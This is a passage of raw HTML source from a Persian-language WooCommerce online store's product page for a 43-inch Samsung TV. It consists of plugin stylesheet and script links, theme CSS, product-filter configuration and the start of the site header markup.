:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1768685559' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1768685559' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1768685560' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1768685560' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768685560' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768685560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768685560' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1768685560" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"82affe5f41\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product\/%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-43-%D8%A7%DB%8C%D9%86%DA%86-%D9%88-%D9%87%D9%88%D8%B4%D9%85%D9%86%D8%AF-%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%DA%AF-%D9%85%D8%AF%D9%84-43j5202\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1768685560" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1768685560" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product/1769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sitaplus.com/?p=1769' />
<link rel="alternate" type="application/json+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25d8%25aa%25d9%2584%25d9%2588%25db%258c%25d8%25b2%25db%258c%25d9%2588%25d9%2586-43-%25d8%25a7%25db%258c%25d9%2586%25da%2586-%25d9%2588-%25d9%2587%25d9%2588%25d8%25b4%25d9%2585%25d9%2586%25d8%25af-%25d8%25b3%25d8%25a7%25d9%2585%25d8%25b3%25d9%2588%25d9%2586%25da%25af-%25d9%2585%25d8%25af%25d9%2584-43j5202%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25d8%25aa%25d9%2584%25d9%2588%25db%258c%25d8%25b2%25db%258c%25d9%2588%25d9%2586-43-%25d8%25a7%25db%258c%25d9%2586%25da%2586-%25d9%2588-%25d9%2587%25d9%2588%25d8%25b4%25d9%2585%25d9%2586%25d8%25af-%25d8%25b3%25d8%25a7%25d9%2585%25d8%25b3%25d9%2588%25d9%2586%25da%25af-%25d9%2585%25d8%25af%25d9%2584-43j5202%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://sitaplus.com/shop/";
                            var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl product-template-default single single-product postid-1769 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
